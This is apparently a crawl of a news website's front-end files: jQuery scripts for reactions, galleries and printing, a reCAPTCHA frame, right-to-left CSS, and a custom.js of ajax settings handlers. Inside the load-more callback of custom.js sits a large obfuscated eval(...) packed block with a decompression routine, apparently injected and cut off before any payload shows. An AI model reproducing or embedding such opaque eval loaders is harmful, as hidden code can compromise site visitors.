                console.log(data['reactions']);
                console.log(data['is_you']);

                if(data['total'] == 0){

                    $('.like-details').html('Like');

                }else if(data['is_you'] != null){

                    var total = data['total'] - 1;

                    $('.like-details').html(' you and '+ total + ' others');

                }else{

                    $('.like-details').html(data['total']+ ' others');

                }

                console.log(data['is_you']);

                if(data['is_you'] == null || data['is_you']['data_reaction'] == 'Like'){
                    $('.like-emo span').removeAttr('class');
                    $('.like-emo span').attr('class', 'like-btn-like');
                }else if(data['is_you']['data_reaction'] == 'Love'){
                    $('.like-emo span').removeAttr('class');
                    $('.like-emo span').attr('class', 'like-btn-love');
                }else if(data['is_you']['data_reaction'] == 'HaHa'){
                    $('.like-emo span').removeAttr('class');
                    $('.like-emo span').attr('class', 'like-btn-haha');
                }else if(data['is_you']['data_reaction'] == 'Wow'){
                    $('.like-emo span').removeAttr('class');
                    $('.like-emo span').attr('class', 'like-btn-wow');
                }else if(data['is_you']['data_reaction'] == 'Sad'){
                    $('.like-emo span').removeAttr('class');
                    $('.like-emo span').attr('class', 'like-btn-sad');
                }else if(data['is_you']['data_reaction'] == 'Angry'){
                    $('.like-emo span').removeAttr('class');
                    $('.like-emo span').attr('class', 'like-btn-angry');
                }

                jQuery.each( data['reactions'], function( key, val ) {

                    if(key == "Like"){
                        $('.emo-like-2').attr('data-original-title', 'Like '+val);
                    }
                    if(key == "Love"){
                        $('.emo-love-2').attr('data-original-title', 'Love '+val);
                    }
                    if(key == "HaHa"){
                        $('.emo-haha-2').attr('data-original-title', 'HaHa '+val);
                    }
                    if(key == "Wow"){
                        $('.emo-wow-2').attr('data-original-title', 'Wow '+val);
                    }
                    if(key == "Sad"){
                        $('.emo-sad-2').attr('data-original-title', 'Sad '+val);
                    }
                    if(key == "Angry"){
                        $('.emo-angry-2').attr('data-original-title', 'Angry '+val);
                    }

                });


                var reactions = ['Like', 'Love', 'HaHa', 'Wow', 'Sad', 'Angry'];

                jQuery.each( reactions, function( key, val ) {

                    if (!data['reactions'].hasOwnProperty(val)) {
                        $('.emo-'+val.toLowerCase()+'-2').attr('data-original-title', val + ' 0');
                    }

                });

                $('[data-toggle="tooltip"]').tooltip();


            },
            error: function (data) {
            // console.log('Error:', data);
            }
        });
    });
        $(document).ready(function(){
            $("p:has(img)").next("p").css({textAlign: "right"});
            // if (  $('p').has('img')){
            //     $(this).next("p").css({textAlign: "center"});

 
            // }
            //  if ($('p:has(img)').length){
            //      $(this).next("p").css({textAlign: "center"});

            //     //  $(this).nextAll('p').first().css({ "text-align": "right"});

            // }
            // if $('p:has(img)'){
                
            //     $(this).nextAll('p').first().css({ "text-align": "right"});

            // }
            //  var url = $('.album').attr('src');
            //  console.log( url);

            $('figure').each(function () {
            $(this).nextAll('p').first().css({ "text-align": "right"});
            });
            $('.gallery >.image').each(function(){

                this.href = this.href.replace('100x100', '1080x1000');
            });
            $('.image >.album').each(function(){
               
                this.src = this.src.replace('100x100', '1080x1000');
            });
            
            // var url = $('.image, .album').attr('href')
            //     url = url.replace('100x100', '1080x1000')
            //     $('.image,.album').attr('href', url)
            // //////////change lanaguge of article //////////
            // var url = $('#url').val();
            // var formData = {
            //     lang: $('#lang').val(),
            // };

            //  $.ajax({
            //     type: "GET",
            //     data: formData,
            //     dataType: 'json',
            //     url: url + '/' + 'site-switch-langauge',
            //     success: function (data) {

            //         $(location).attr('href', data);

            //     },
            //     error: function (data) {
            //        // console.log('Error:', data);
            //     }
            // });


            ////
   
            if(
             $('span').css('background-color')!= null 
            ||$('span').css('color')!= null 
            ||$('span').css('background')!= null 
 
            
             ){

            //  alert('sadasd');

            }else{
             //   $('span').removeAttr("style");

            }
            ///////////////
            $('[data-toggle="tooltip"]').tooltip();
            $("p").css("margin-top: 10px; margin-bottom: 10px;");
            // $("figure").css("margin-right: 49px;margin-left: 40px;");

   
    

 
        });

</script>
<script>
    //  $('span').filter(function() {
    //         return $(this).hasOwnProperty('background-color') ;
    //         }).each(function() {
    //         $(this).css('background-color', 'yellow');
    //         })

    function printDiv(divName) {
     var printContents = document.getElementById(divName).innerHTML;
     var originalContents = document.body.innerHTML;

     document.body.innerHTML = printContents;

     window.print();

     document.body.innerHTML = originalContents;
}

    function printContent(el){
    var restorepage = $('body').html();
    var printcontent = $('#' + el).clone();
    $('body').empty().html(printcontent);
    window.print();
    $('body').html(restorepage);
    }
    </script>
        <script src="https://immigrantsnow.com/public/js/script-maginifi.js"></script>
        <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
        <script src="https://immigrantsnow.com/public/site/js/plyr.js"></script>
    <script src="https://immigrantsnow.com/public/site/js/plyr_ini.js"></script>
    
                                    

    
    <script type="text/javascript" src="https://immigrantsnow.com/public/site/js/webp-support.js"></script>
    <script type="text/javascript" src="https://immigrantsnow.com/public/site/js/custom.js" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vrmvjrcTKEaUDEqk49dkUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983738124');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://immigrantsnow.com/public/site/css/rtl.css?54
body_size: 1824
content:
/*@import url('https://fonts.googleapis.com/css2?family=Amiri&display=swap');*/
@import url('https://fonts.googleapis.com/css?family=Almarai');

html,
body {
	direction: rtl;
	unicode-bidi: embed;
}






body,a,h1,h2,h3,h4,h5,h6{font-family: 'arial'!important;}
.global-list{
    direction: rtl;
}
.sg-post.featured-post .entry-title{
    direction: rtl;
}
.slick-slider li{
    direction: rtl;
}
.sg-topbar ul li {
	margin-left: 15px;
	margin-right: 0;
}

.sg-user i {
	margin-right: 4px !important;
	margin-left: 10px;
}

.sg-social.mr-md-5 {
	margin-right: 0 !important;
	margin-left: 50px;
}

.sg-search {
	margin-left: 0 !important;
	margin-right: 30px;
}

.navbar-brand {
	margin-right: 0;
}

.sg-search .form-control {
	padding-right: 20px;
	padding-left: 35px;
}

.sg-menu .navbar-nav,
.breaking-news-slider,
.sg-breaking-news .sg-post .entry-title,
.section-title,
.entry-content,
.sg-widget,
.contact-form label,
.ragister-form label,
.contact-form,
.sg-comments-area,
.footer-widget h3,
.account-content h1,
.ragister-form label,
.tagcloud-style-1,
.contact-form,
.sg-comments-area,
.footer-widget{
	text-align: right;
}

.ragister-form label {
	display: block;
}

.sg-menu .navbar-nav li span {
	margin-left: 0;
	margin-right: 5px;
}

.sg-dropdown-menu {
	left: initial;
	right: 0;
}

.sg-breaking-news .gallery-turner {
	right: initial;
	left: 0;
	text-align: left;
}

.sg-breaking-news .gallery-turner .next {
	left: 0;
	margin-right: 0;
	float: left;
}

.sg-breaking-news .gallery-turner .prev {
	left: 0;
	margin-left: 20px;
}

.news-ticker .slick-arrow,
.news-ticker .fa-angle-left.slick-arrow {
	right: initial;
	left: 0;
}

.news-ticker .fa-angle-right.slick-arrow {
	left: 30px;
}

.sg-topbar .left-contennt i {
	margin-right: 0 !important;
	margin-left: 5px;
}

.sg-post .category {
	left: initial;
	right: 15px;
}

.categories-widget ul li {
	text-align: right;
}

.categories-widget ul li span {
	float: left;
}

.entry-meta ul li {
	margin-right: 0;
	margin-left: 20px;
	text-align: right;
}

.entry-meta ul li:last-child {
	margin-left: 0;
}

.entry-meta ul li:after {
	right: initial;
	left: -10px;
}

.weather-widget .icon .mr-3 {
	margin-right: 0 !important;
	margin-left: 15px;
}

.sg-widget .tagcloud a {
	margin-right: 0;
	margin-left: 10px;
}

.widget-newsletter button {
	right: initial;
	left: 0;
}

.slider-style-1 .entry-content.text-right {
	text-align: left !important;
}

.widget-tabs {
	padding-right: 0;
}

.post-details .sg-socail li a span {
	margin-right: 0;
	margin-left: 5px;
}

.post-style-2 .entry-content {
	text-align: center;
}

.commenter-avatar {
	float: right;
	margin-right: 0;
	margin-left: 25px;
}

.comment-meta .sg-date {
	float: left;
}

.sg-widget label {
	padding-left: 0;
	padding-right: 35px;
}

.sg-widget label:before {
	left: initial;
	right: 0;
}

.account-content .buttons a {
	text-align: right;
}

.account-content .buttons span {
	margin-right: 0;
	margin-left: 20px;
	border-right: 0;
	border-radius: 0px 4px 4px 0px;
}

.pagination {
	padding-right: 0;
}

.search-content .sg-search button {
	right: initial;
	left: 15px;
}

.sg-search button {
	right: initial;
	left: 8px;
}

.breaking-content span {
	margin-right: 0;
	margin-left: 5px;
}

.navbar-expand-lg .navbar-nav {
	padding: 0;
}

.comment-list .children {
	margin-left: 0;
	padding-left: 0;
	margin-right: 15px;
}

.author-section,
.author-form {
	text-align: right;
}

.author-form label {
	width: 100%;
	text-align: right;
}

.breadcrumb-item+.breadcrumb-item::before {
	margin-left: 5px;
}

.author-top-content .author {
	margin-right: 0;
	margin-left: 30px;
}

.author-info .sg-social li {
	margin-right: 0;
	margin-left: 15px;
}

.author-info .sg-social li:last-child {
	margin-left: 0;
}

.author-info .active {
	padding-left: 0;
	padding-right: 20px;
}

.author-info .active:before {
	left: initial;
	right: 0;
}

.entry-meta li i {
	margin-right: 0;
	margin-left: 10px;
}
.sg-widget .btn.btn-primary {
	margin-right: 0;
	margin-left: 10px;
}

.search-content .sg-search {
	margin-right: 0;
}

.sg-widget label:before, .radio-form label:before {
	left: initial;
	right: 0;
}

.sg-widget label, .radio-form label {
	padding-left: 0;
	padding-right: 35px;
}

.author-section input[type="file"]+label {
	display: inline-block;
	width: initial;
	float: right;
}
.post-details .sg-socail li {
	margin-right: 0;
	margin-left: 10px;
}
.post-details .sg-socail {
	text-align: right;
}

.logo-text-wrap {
	margin-right: 0;
	margin-left: 15px;
}
.sg-topbar.topbar-style-2 .sg-post {
	margin-left: 0;
	margin-right: 15px;
}
.sg-dark .widget-newsletter button {
	border-right: 0;
	border-left: 1px solid #fff;
}

.footer-content .sg-socail li {
	margin-right: 0;
	margin-left: 20px;
}

.topbar-style-1 .weather-content {
	margin-right: 0 !important;
	margin-left: 50px;
}

.topbar-style-1 .weather-content .weather {
	margin-right: 0 !important;
	margin-left: 20px;
}

.topbar-style-1 .sg-user {
	text-align: right;
}

/* md */

@media (min-width: 992px) and (max-width: 1199px) {
    .breaking-content span {
        height:47px;
    }
    .news-ticker li {
        padding: 0px 0px;
    }
}
@media (max-width: 991px) {

	.sg-search {
		right: 20px;
	}
	.breaking-content {
		text-align: center;
	}
	.breaking-content span {
		margin-left: 0;
		margin-bottom: 10px;
	}
	.navbar-brand {
		margin-left: 0;
		margin-right: 10px;
	}
	.sg-dropdown i.icon {
		right: initial;
		left: 0;
	}
	.footer-content .sg-socail li {
		margin-left: 10px;
	}
	.header-bottom .navbar-brand {
		margin-right: 0;
		margin-left: 15px;
	}
	.topbar-style-1 .weather-content {
		margin-left: 20px;
	}
}
@media (max-width: 575px) {
    .breaking-content span{
        height: 25px;
    }
    .news-ticker li{
        padding:0px 0px;
    }
}
/* xs Portrait */
@media (max-width: 475px) {
	.sg-topbar ul li {
		margin-left: 10px;
	}
	.author-top-content .author {
		margin-left: 0;
	}
	.topbar-style-1 .weather-content {
		margin-left: 0;
	}

    .breaking-content span{
        height: 25px;
    }
}

/*custom css*/
.sg-language{
	margin-left: 30px !important;
}

.slick-slider .slick-track, .slick-slider .slick-list {
   direction: ltr;
}

.slick-slider li{
	text-align: right !important;
}
.news-ticker {
	padding-right: 5px !important;
	padding-left: 55px !important;
}
.sg-language .select-styled:after {
    position: absolute;
    content: "\f107";
    left: -14px;
    top: 2px;
    font-family: "fontawesome";
}
.next-prev .prev-btn{
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    font-size: 15px !important;
}
.next-prev .next-btn{
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    font-size: 15px !important;
}
.grid .grid-item {
    float: right;
}
.site-setting-area a{
	
	
	text-align:right !important;
}
ul.navbar-nav{
	
	
	
/*width: 1194px !important;	*/
}

.navbar-nav li {
    margin-right: 1px;
    display: block !important;
}

.navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: initial !important;
}

li ul .sg-dropdown-menu li {
    position: relative;
    display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://immigrantsnow.com/public/css/style-maginif.css
body_size: 514
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@600&display=swap');

 

.gallery-section{
  width: 100%;
  /* padding: 50px 0; */
}

.inner-width{
  width: 100%;
  max-width: 1300px;
  margin: auto;
  /* padding: 20px 20px; */
}

.gallery-section h1{
  font-size: 4vw;
  padding-bottom: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
}

.gallery-section .gallery a {
  padding: 10px;
}

.border{
  width: 180px;
  height: 4px;
  background: #333;
  margin: 60px auto;
}

.gallery-section .gallery{
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
}

.gallery-section .image{
  flex: 25%;
  overflow: hidden;
  cursor: pointer;
}

.gallery-section .image img{
  width: 100%;
  height: 100%;
  transition: 0.4s;
  border-radius: 25px;
}

.gallery-section .image:hover img{
  transform: scale(1.6);
}

@media screen and (max-width:960px) {
  .gallery-section .image{
    flex: 33.33%;
  }
}

@media screen and (max-width:768px) {
  .gallery-section .image{
    flex: 50%;
  }

  .gallery-section h1{
    font-size: 22px;
  }
}

@media screen and (max-width:480px) {
  .gallery-section .image{
    flex: 100%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://immigrantsnow.com/public/js/custom.js?a
body_size: 85959
content:


// student section select sction for sibling
    $(document).ready(function () {
        $(".select-options li").on("click",function(){
            var url = $('#url').val();
            var formData = {
                lang: $(this).attr('rel'),
            };

             $.ajax({
                type: "GET",
                data: formData,
                dataType: 'json',
                url: url + '/' + 'site-switch-langauge',
                success: function (data) {

                    $(location).attr('href', data);

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });

        })

        $("form#update-settings #company_language").on('change', function () {
            var url = $('#url').val();

            var formData = {
                lang: $(this).val(),
                type: 'company'
            };
            // get section for student
            $.ajax({
                type: "GET",
                data: formData,
                dataType: 'json',
                url: url + '/' + 'setting/get-company-information',
                success: function (data) {

                    $('#application_name').val(data['application_name']);

                    $('#address').val(data['address']);
                    $('#email').val(data['email']);
                    $('#phone').val(data['phone']);
                    $('#zip_code').val(data['zip_code']);
                    $('#city').val(data['city']);
                    $('#state').val(data['state']);
                    $('#website').val(data['website']);
                    $('#company_registration').val(data['company_registration']);
                    $('#tax_number').val(data['tax_number']);
                    $('#about_us_description').val(data['about_us_description']);


                    var options = '';
                    $('#country option').each(function(index,element){
                        // console.log(index);
                        // console.log(element.value);
                        // console.log(element.text);
                        if ( data['country'] == element.value ) {
                            options += "<option value='"+element.value+"' selected>"+element.text+"</option>";
                        } else {
                            options += "<option value='"+element.value+"'>"+element.text+"</option>";
                        }

                    });

                    console.log(options);

                    $('#country').empty();
                    $('#country').append(options);
                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });
        });

    });


     // student section select sction for sibling
    $(document).ready(function () {

        $("form#update-settings #seo_language").on('change', function () {
            var url = $('#url').val();



            var formData = {
                lang: $(this).val(),
                type: 'seo'
            };
            // get section for student
            $.ajax({
                type: "GET",
                data: formData,
                dataType: 'json',
                url: url + '/' + 'setting/get-company-information',
                success: function (data) {

                    console.log(data);


                    $('#seo_title').val(data['seo_title']);

                    $('#seo_keywords').val(data['seo_keywords']);
                    $('#seo_meta_description').val(data['seo_meta_description']);
                    $('#author_name').val(data['author_name']);
                    $('#og_title').val(data['og_title']);
                    $('#og_description').val(data['og_description']);

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });
        });

    });


         // student section select sction for sibling
    $(document).ready(function () {

        $("form#onesignal-update #onesignal_language").on('change', function () {
            var url = $('#url').val();



            var formData = {
                lang: $(this).val(),
                type: 'one_signal'
            };
            // get section for student
            $.ajax({
                type: "GET",
                data: formData,
                dataType: 'json',
                url: url + '/' + 'setting/get-company-information',
                success: function (data) {

                    console.log(data);


                    $('#onesignal_action_message').val(data['onesignal_action_message']);

                    $('#onesignal_accept_button').val(data['onesignal_accept_button']);
                    $('#onesignal_cancel_button').val(data['onesignal_cancel_button']);

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });
        });

    });


    //frontend poll result hide/show

    $(document).ready(function () {

        $(".show-result").on('click', function (event) {
            event.preventDefault();
            var poll = $(this).parents(".sg-widget").attr("id");
            console.log("#poll-result-"+poll);
           $("#poll-result-"+poll).toggleClass('d-none');

        });

    });

    // page type select
     $(document).ready(function () {

        $("#page_type").on('change', function (event) {
            event.preventDefault();
            var value = $(this).val();
            if(value == 2){
                $('#description').addClass('d-none');
            }else{
                $('#description').removeClass('d-none');
            }

        });

    });


    $(document).ready(function () {

        $('#switch-mode').click(function () {
            var url = $('#url').val();
            var url = $('#url').val();

            $.ajax({
                type: "GET",
                dataType: 'json',
                url: url + '/' + 'mode-change',
                success: function (data) {
                    location.reload();
                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });
        });

    });

    //messages
     $(document).ready(function () {

         setTimeout(function() {
             $('#error_m').slideUp("slow");
         }, 5000);

         setTimeout(function() {
             $('#success_m').slideUp("slow");
         }, 3000);
     });
    // ads adding on changing options
     $('#ad_type').on('change',function(){
         if( $(this).val()==="code"){
             $("#div_ad_image").addClass('d-none');
             $("#div_ad_text").addClass('d-none');
             $("#div_ad_code").removeClass('d-none');
         }
         else if($(this).val()==="image"){
             $("#div_ad_image").removeClass('d-none');
             $("#div_ad_code").addClass('d-none');
             $("#div_ad_text").addClass('d-none');
         }
         else if($(this).val()==="text"){
             $("#div_ad_text").removeClass('d-none');
             $("#div_ad_image").addClass('d-none');
             $("#div_ad_code").addClass('d-none');
         }
     });
     $(document).ready(function () {
         setTimeout(function(){
             $('#success_m').fadeOut('slow');
         },3000);
     });

     // $('#mySelect').selectpicker();

     $(document).ready(function() {
         $('#mail_driver').on('change', function () {

             if ($(this).val() === "smtp") {
                 $("#sendMailDiv").hide();
                 $("#smtpDiv").show();
             } else if ($(this).val() === "sendmail") {
                 $("#sendMailDiv").show();
                 $("#smtpDiv").hide();
             }
         });
     });

     function metaTitleSet() {
         var keyValue = document.getElementById("page-title").value;

         document.getElementById("title-meta").value = keyValue;
     }

     $('#default_storage').on('change', function(){

         if( $(this).val()==="s3"){
             $("#s3Div").show();
         } else{
             $("#s3Div").hide();
         }
     });

    $(document).ready(function() {
        $('form#save-new-section #type').on('change', function () {

            if($(this).val() == 1){
                $('#category-area').removeClass('d-none');
                $('#section-style').removeClass('d-none');
                $('#category_id').attr('required');
            }else if($(this).val() == 2){
                $('#category-area').addClass('d-none');
                $('#category_id').removeAttr('required');
                $('#section-style').removeClass('d-none');
            }else if($(this).val() == 3){
                $('#category-area').addClass('d-none');
                $('#category_id').removeAttr('required');
                $('#section-style').addClass('d-none');

            }

         });
    });

     $(document).ready(function () {

        $('#btn-load-more').on('click', function (e) {
            $("#btn-load-more").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id: $('#last_id').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post',
                success: function (data) {

                    $.each( data[0], function( key, value ) {
                      $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more").hide();
                        $("#no-more-data").removeClass('d-none');
                    }

                    last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');
                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b 